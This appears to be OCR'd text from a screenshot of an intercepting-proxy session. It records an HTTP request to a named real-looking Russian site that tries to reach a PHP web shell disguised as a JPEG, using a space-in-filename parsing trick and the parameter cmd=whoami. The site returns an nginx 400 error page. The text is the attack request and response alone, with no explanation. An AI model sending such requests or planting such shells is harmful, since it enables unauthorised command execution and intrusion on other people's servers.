 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /img/2fuckm.jpg .php?cmd=whoami HTTP/1.1
Host: way-sport.ru
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=37d486fd60a839bea70f580d01ed324e
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Server: nginx/1.14.1
Date: Sun, 03 Apr 2022 13:56:40 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 173
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.14.1</center>
</body>
</html>